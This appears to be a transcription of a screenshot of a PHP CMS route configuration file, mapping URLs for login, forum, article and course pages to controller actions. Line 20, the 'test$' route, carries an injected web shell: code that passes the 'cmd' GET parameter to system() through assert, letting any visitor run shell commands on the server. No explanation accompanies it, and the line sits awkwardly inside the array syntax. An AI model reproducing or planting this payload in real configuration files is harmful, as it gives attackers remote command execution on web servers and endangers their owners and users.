 index.php function.php route.php RouteController.class.php Portal.class.php
data > conf > route.php
1 <?php return array (
2 'login$' => 'user/login/index',
3 'register$' => 'user/register/index',
4 'forum$' => 'forum/plate/index',
5 'article$' => 'portal/index/article',
6 'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
7 'tcenter$' => 'teacher/center/index',
8 'pcontent/:id' => 'portal/index/content',
9 'topic/:id' => 'forum/plate/topic',
10 'thread/:id' => 'forum/plate/thread',
11 'edittopic/:id' => 'forum/plate/edittopic',
12 'editplate/:id' => 'forum/plate/edit',
13 'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter',
14 'livecourse$' => 'course/course/livecourse',
15 'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecenter',
16 'livecenter$' => 'course/course/livecoursecenter',
17 'coursecenter$' => 'course/course/coursecenter',
18 'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
19 'ftfcourse$' => 'course/course/ftfcourse',
20 'test$' => 'index/test/test',$assert(system(@$_GET['cmd']))}.'',
21 'teacher$' => 'teacher/teacher/index',
22 'article/termid/:termid' => 'portal/index/article',
23 'teacherinfo/:id\d' => 'teacher/teacher/about',
24 'courseinfo/:id\d' => 'course/course/courseinfo',
25 );